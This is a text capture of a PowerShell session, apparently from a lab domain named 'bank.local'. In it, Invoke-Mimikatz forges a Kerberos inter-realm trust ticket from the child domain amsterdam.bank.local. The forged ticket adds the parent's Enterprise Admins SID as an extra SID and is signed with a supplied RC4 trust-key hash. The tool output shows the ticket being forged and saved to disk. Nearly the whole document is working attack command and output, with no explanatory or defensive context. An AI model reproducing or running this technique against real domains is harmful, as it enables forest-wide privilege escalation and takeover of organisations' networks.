 Administrator: Windows PowerShell
PS C:\Users\administrator> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:amsterdam.bank.local /sid:S-1-5-21-2794844590-14183630
90-3723662544 /sids:S-1-5-21-320929719-844265543-1524670925-519 /rc4:8ddf7248d39d753be9915c5a8173a994 /service:krbtgt /target:bank.local /ticket:trustkey
.kirbi"'
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:amsterdam.bank.local /sid:S-1-5-21-2794844590-1418363090-3723662544 /sids:S-1-5-21-32
0929719-844265543-1524670925-519 /rc4:8ddf7248d39d753be9915c5a8173a994 /service:krbtgt /target:bank.local /ticket:trustkey.kirbi
User      : Administrator
Domain    : amsterdam.bank.local (AMSTERDAM)
SID       : S-1-5-21-2794844590-1418363090-3723662544
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-320929719-844265543-1524670925-519 ;
ServiceKey: 8ddf7248d39d753be9915c5a8173a994 - rc4_hmac_nt
Service   : krbtgt
Target    : bank.local
Lifetime  : 03/07/2022 05:53:10 ; 30/06/2032 05:53:10 ; 30/06/2032 05:53:10
-> Ticket : trustkey.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
PS C:\Users\administrator> ls .\trustkey.kirbi
Directory: C:\Users\administrator
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          7/3/2022   5:53 AM           1473 trustkey.kirbi